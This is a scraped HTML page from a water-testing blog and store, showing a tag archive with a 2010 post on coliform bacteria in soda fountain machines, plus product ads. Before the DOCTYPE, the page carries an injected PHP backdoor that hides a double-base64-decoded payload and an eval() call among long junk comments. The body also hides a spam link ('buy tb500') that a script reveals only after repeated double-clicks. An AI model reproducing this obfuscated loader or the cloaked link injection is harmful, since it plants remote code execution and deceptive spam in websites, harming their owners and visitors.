

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://watertestingblog.com/tag/soda-machine/
body_size: 11332
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns:fb="http://ogp.me/ns/fb#">

<!-- <html xmlns="http://www.w3.org/1999/xhtml"> -->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="p:domain_verify" content="50328a5c2cbb11f9b3e2b451326ff415"/>

<title>soda machine | Water Testing Blog &amp; Water Test Kit Store</title>

<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://watertestingblog.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://watertestingblog.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://watertestingblog.com/feed/atom/" />
<link rel="pingback" href="http://watertestingblog.com/xmlrpc.php" />
<link rel="icon" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/favicon.ico" type="images/x-icon" />

<script src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/drop_down.js" type="text/javascript"></script>

<!--[if IE 6]>
<style type="text/css">
#site-nv, #ftop, #fcontent, #fbottom, #postwrap, #postwrap-top, #postwrap-bottom, #searchform {
behavior: url(http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/iepngfix.htc); }
</style>
<![endif]-->



<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[381,452] -->
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-8205128-4', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Water Testing Blog &amp; Water Test Kit Store &raquo; soda machine Tag Feed" href="http://watertestingblog.com/tag/soda-machine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/watertestingblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://watertestingblog.com/wp-content/plugins/sociable/css/sociable.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-jquery-ui-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/jquery-ui-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-skeleton-style-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget.min.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/sociable.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/vuible.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='http://watertestingblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://watertestingblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://watertestingblog.com/wp-includes/wlwmanifest.xml" /> 

<!-- Facebook Open Graph metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta property="og:site_name" content="Water Testing Blog &amp; Water Test Kit Store" />
<meta property="og:title" content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta property="og:url" content="http://watertestingblog.com" />
<meta property="og:description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_us" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta itemprop="name"  content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta itemprop="description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta itemprop="type" content="Article" />
<!-- End Google Plus metatags-->
<script type='text/javascript'>var base_url_sociable = 'http://watertestingblog.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>

<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=163507340328651";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="abcd8f3">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".abcd8f3").hide();
var abcd8f3 = 0;
$("body").dblclick(function(evt){
    abcd8f3++;
    setTimeout(function(){
        abcd8f3 = 0;
    },4000);
    if(abcd8f3>3)
    {
        $(".abcd8f3").show();
    }
});
</script><div id="wrapper">
<div id="container">
<div id="navigation">

<!--

<div id="site-des">
<h1><a href="http://watertestingblog.com">Water Testing Blog &amp; Water Test Kit Store</a></h1>
<p>&quot;It&#039;s your water, your health.. and ultimately your LIFE!&quot;</p>
</div>

-->

<div id="site-nv">
<div id="nv-in">
<ul id="nav">
<li><a href="http://watertestingblog.com" title="Home">Home</a></li>
<li class="page_item page-item-2"><a href="http://watertestingblog.com/about-water-testing-blog/">About</a></li>
<li class="page_item page-item-72"><a href="http://watertestingblog.com/buy-home-water-test-kits/">Drinking Water</a></li>
<li class="page_item page-item-158"><a href="http://watertestingblog.com/pool-water-testing/">Pool &#038; Spa</a></li>
<li class="page_item page-item-76"><a href="http://watertestingblog.com/buy-water-filters/">Water Filters</a></li>
<li class="page_item page-item-618"><a href="http://watertestingblog.com/contact-us/">Contact Us</a></li>
<!-- <li>





</li> -->
</ul>

</div>

<div id="nv-feed"><a href="http://watertestingblog.com/feed/">Rss News Feed</a></div>
</div>
</div>


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body>

<div id="featcontent">
<div id="ftop"></div>

<div id="fcontent">



<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><img src=http://www.shop.watertestingblog.com/images/13445310033042011415245.jpeg border=0 alt="Coliform Bacteria Test"></a></div>

<!-- <h1>Bacteria Test</h1> -->

<a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><strong>Bacteria Test Kit</strong></a> -- tests drinking water for the EPA limit of 1 cfu per 100mL.  Great for well water. [ <a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><img src=http://www.shop.watertestingblog.com/images/1334633615079-1962961453.jpeg border=0 alt="Water Hardness Test Strips"></a></div>

<!-- <h1>Hardness Testing</h1> -->

<a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><strong>Water Hardness Test</strong></a> -- detects total hardness levels from 0 - 1,000ppm.  50 tests per bottle. [ <a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><em>more</em></a> ]

</div>


<!-- ************** -->

<!-- 
<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><img src=http://www.shop.watertestingblog.com/images/13479322877221775149168.jpeg border=0 alt="WaterWorks 2 Free & Total Chlorine Test Strips"></a></div>

<h1>Metals Test Strips</h1>

<a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><strong>WaterWorks 2</strong></a> -- tests free chlorine & total chlorine at the same time. $15.99 for 30 tests. [ <a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><em>more</em></a> ]

</div>
-->

<!-- ************** -->


<div class="classfeat">

<div align=center><a href="http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4" target="_new"><img src="https://pureeffectfilters.com/affiliate/accounts/default1/banners/200x200-1.jpg" alt="" title="" width="175" height="175" /></a><img style="border:0" src="https://pureeffectfilters.com/affiliate/scripts/imp.php?a_aid=watertestkitstore&amp;a_bid=fb33a7f4" width="1" height="1" alt="Pure Effect Water Filters" /></div>

<!-- <h1>Water Filters</h1> -->

<a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><strong>Pure Effect Filters</strong></a> -- provide safe, clean drinking water by removing unwanted contaminants. [ <a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://shop.watertestingblog.com><img src=http://watertestingblog.com/images/Shop-WTB-Top-Right-Wording.jpg width=200 height=112 border=0 alt="Water Testing Blog"></a></div>

<p>Regular <a href=http://shop.watertestingblog.com><strong>water testing</strong></a> serves as the first line of defense against water quality issues.

<p align=center><strong>Follow the Water Testing Blog</strong><br><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-facebook" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/WaterTestingBlog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/facebook.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-twitter" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/watertestblog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/twitter.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-google_plus" data-provider="google_plus" target="_blank" rel="nofollow" title="Follow us on Google+" href="https://plus.google.com/104982087055415232099" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="google_plus" title="Follow us on Google+" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/google_plus.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-pinterest" data-provider="pinterest" target="_blank" rel="nofollow" title="Our board on Pinterest" href="http://www.pinterest.com/watertestkits/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="pinterest" title="Our board on Pinterest" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/pinterest.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-linkedin" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="http://www.linkedin.com/pub/water-testing-blog-water-test-kit-store/70/856/215/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/linkedin.png" /></a>
</p>

</div>





</div>
<div id="fbottom"></div>
</div>


</body>
</html>

<div id="content"><div id="postentry">
<div id="postwrap-top"></div>
<div id="postwrap">


<h2>
</h2>


<div class="postmeta" id="post-930">

<h1><a href="http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/" rel="bookmark" title="Fecal Bacteria From the Soda Fountain?">Fecal Bacteria From the Soda Fountain?</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Friday, January 8th 2010&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/bacteria/" rel="category tag">Bacteria</a>, <a href="http://watertestingblog.com/category/coliform/" rel="category tag">Coliform</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/bacteria-in-soda-fountain/" rel="tag">bacteria in soda fountain</a>, <a href="http://watertestingblog.com/tag/bacteria-in-soda-machine/" rel="tag">bacteria in soda machine</a>, <a href="http://watertestingblog.com/tag/fecal-bacteria/" rel="tag">fecal bacteria</a>, <a href="http://watertestingblog.com/tag/soda-fountain/" rel="tag">soda fountain</a>, <a href="http://watertestingblog.com/tag/soda-machine/" rel="tag">soda machine</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>Though not directly related to water testing or water quality, we felt this article deserved a little airtime on our site.</p>
<p>According to a recent study conducted in the Roanoke Valley, VA area we may get a lot more than we bargain for when we fill up our cups at the soda fountain.</p>
<blockquote><p>Those soda fountain machines found in restaurants and fast food joints may be squirting out liquids contaminated with fecal bacteria, a small study found. </p>
<p>Whether it was self-serve or behind the counter, nearly half of all sodas dispensed from a sample of 30 machines in the Roanoke Valley in Virginia had coliform bacteria &#8212; a group of bacteria banned in drinking water by the U.S. Environmental Protection Agency (EPA) because it indicates the possibility of fecal contamination.</p>
<p>&#8220;We can&#8217;t have that in our drinking supply. But they&#8217;re coming out of these soda fountain machines,&#8221; she said. </p>
<p>The soda machines had turned into a bacteria metropolis with Escherichia coli (E. coli), species of Klebsiella, Staphylococcus, Stenotrophomonas, Candida, and Serratia. Most of the bacteria were resistant to the 11 antibiotics Godard tested on her samples. </p>
<p>&#8220;About 70 percent of the beverages had bacteria and 48 percent of them had coliform bacteria,&#8221; said Godard. </p>
<p>However, only 20 percent of the sodas sampled had coliform bacteria that exceeded the EPA limit for drinking water. </p>
<p>Since the tap water and ice from the machines didn&#8217;t test positive for bacteria, Godard and her team ruled out the possibility of a valley-wide contamination of the water supply. </p>
<p>Various brands of soft drinks and various types &#8212; sugared, diet or even water &#8212; were contaminated, leading Godard to think that it wasn&#8217;t the soda, but the machine that was growing bacteria. </p>
<p>From all her testing, Godard still isn&#8217;t sure where the bacteria came from. Few people observed in the restaurants touched the nozzles of the soda fountain machines and restaurant managers Godard interviewed reported cleaning the nozzles daily. </p>
<p>But only one restaurant manager reported rinsing the plastic tubing within the machines on a regular basis. ( <a href=http://abcnews.go.com/Health/Germs/soda-fountains-squirt-fecal-bacteria-study-finds/story?id=9506583><em>source</em></a> )</p></blockquote>
<p>Needless to say the shock value of this made us gag and immediately swear off fountain drinks for life. Too bad we won&#8217;t have the ability to keep that promise. Whether we like it or not, dispensing systems like the ones mentioned in the article exist in many areas of our life: beer taps at the bar, water dispensers on the refrigerator, water coolers at the office, etc.</p>
<p>The good news in all of this deals with the fact that we can do something about bacteria growing in all of those machines: WE CAN CLEAN IT OUT.</p>
